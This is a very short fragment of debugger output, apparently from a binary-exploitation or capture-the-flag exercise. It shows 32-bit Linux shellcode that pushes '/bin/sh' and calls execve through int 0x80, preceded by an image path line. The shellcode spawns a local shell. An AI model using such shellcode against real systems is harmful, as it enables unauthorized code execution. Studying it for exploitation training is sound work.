 0xffe77958 push edx
0xffe77959 push 0x68732f
0xffe7795e push 0x6e69622f
0xffe77963 mov ebx, esp
0xffe77965 mov eax, 0xb
0xffe7796a int 0x80 <SYS_execve>
path: 0xffe77948 ◂— '/bin/sh'
argv: 0x0
envp: 0x0